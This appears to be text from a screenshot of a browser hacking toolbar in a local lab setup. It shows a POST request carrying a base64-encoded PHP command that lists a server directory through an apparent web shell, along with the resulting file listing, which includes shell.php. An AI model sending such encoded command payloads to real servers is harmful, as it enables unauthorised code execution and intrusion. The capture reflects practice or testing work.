 127.0.0.1/test2.php
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
127.0.0.1/test2.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
x=dmFyX2R1bXAoc2NhbmRpcignLicpKTs=
array(11) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(5) "l.php" [3]=> string(10) "phpMyAdmin" [4]=> string(11) "phpinfo.php" [5]=> string(9) "shell.php"
[6]=> string(16) "sqli-labs-master" [7]=> string(8) "test.php" [8]=> string(9) "test1.php" [9]=> string(9) "test2.php" [10]=> string(9) "test3.php" }